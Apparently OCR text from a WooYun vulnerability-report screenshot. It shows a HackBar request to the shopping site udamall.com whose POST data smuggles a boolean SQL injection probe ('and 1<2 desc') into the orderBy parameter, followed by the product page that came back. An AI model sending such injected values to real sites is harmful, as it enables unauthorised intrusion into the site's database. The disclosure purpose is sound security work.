 www.udamall.com/cn/index.php/gallery-ajax_get_goods.html
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.udamall.com/cn/index.php/gallery-ajax_get_goods.html
Split URL
Execute
Enable Post data Enable Referrer
Post data brand_id[]=153&orderBy=buy_w_count  and 1<2 desc&showtype=grid&gTag[]=15&page=1
韩国原产 韩今
韩国原产 韩今 蜂蜜蓝莓椰果茶1000g
蜂蜜蓝莓椰果茶
￥99.00 暂无评论 国内直发 ￥108.00
- 1 + 库存紧张 加入购物车
收藏 对比
www.wooyun.org